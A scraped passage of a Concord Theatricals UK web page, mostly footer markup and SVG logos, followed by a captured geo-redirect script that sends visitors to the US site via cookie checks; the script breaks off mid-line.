109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#3655434542595b5344455344405f5553457655595855594452425e535742445f55575a4518555918435d"><span class="__cf_email__" data-cfemail="91f2e4e2e5fefcf4e3e2f4e3e7f8f2f4e2d1f2fefff2fee3f5e5f9f4f0e5e3f8f2f0fde2bff2febfe4fa">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#7a190f090e15171f08091f080c13191f093a1915141915081e0e121f1b0e0813191b1609541915540f11">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F94808%2Fhouse-of-ife
body_size: 7245
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/94808/house-of-ife");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span 